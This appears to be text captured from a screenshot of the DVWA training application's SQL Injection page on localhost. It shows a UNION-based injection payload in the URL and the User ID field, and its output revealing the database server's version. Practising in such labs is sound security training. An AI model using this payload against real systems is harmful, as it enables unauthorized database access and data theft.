 http://localhost/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1%2C+%40%40versio
120%
Sign in
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID: ' UNION SELECT 1, Submit
ID: ' UNION SELECT 1, @@version -- -
First name: 1
Surname: 10.6.22-MariaDB-0ubuntu0.22.04.1
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/